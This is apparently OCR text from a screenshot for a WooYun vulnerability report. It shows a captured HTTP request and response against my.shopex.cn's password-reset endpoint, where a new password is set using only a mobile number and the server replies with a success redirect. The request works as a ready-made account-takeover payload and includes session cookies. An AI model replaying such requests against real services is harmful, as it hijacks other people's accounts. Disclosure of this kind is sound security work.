 Go
Cancel
<
>
Follow redirection
Target: http://my.shopex.cn
?
Request
Raw
Params
Headers
Hex
POST /index.php?ctl=passport&act=dosetnewpassword HTTP/1.1
Host: my.shopex.cn
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://my.shopex.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://my.shopex.cn/index.php?ctl=passport&act=setnewpassword
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=2222939136; pgv_si=s3481981952;
Hm_lvt_826d4a90f6804663e406af96e8331fa8=1393853767;
Hm_lpvt_826d4a90f6804663e406af96e8331fa8=1393853780;
Hm_lvt_eec66c0ad2692f1c6c06c0ab79dbc6c7=1393853768;
Hm_lpvt_eec66c0ad2692f1c6c06c0ab79dbc6c7=1393853780;
__utma=90392280.637483949.1393853767.1393853767.1393853767.1;
__utmb=90392280.4.9.1393853780439; __utmc=90392280;
__utmz=90392280.1393853767.1.1.utmcsr=(direct)|utmccn=(direct)|u
tmcmd=(none); PHPSESSID=0bf1b3b53534f7eea227cb064d0d2cb7;
_ga=GA1.2.637483949.1393853767;
CNZZDATA2864038=cnzz_eid%3D62828339-1393853787-http%253A%252F%25
2Fwww.shopex.cn%252F%26ntime%3D1393853787%26cnzz_a%3D30%26sin%3D
none%26ltime%3D1
password=wooyun123&mobile=18688888888
Response
Raw
Headers
Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.0.5
Date: Mon, 03 Mar 2014 13:54:25 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.2.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location:
http://my.shopex.cn/index.php?ctl=passport&act=setnewpasswordsuc
c
Content-Length: 0
www.wooyun.org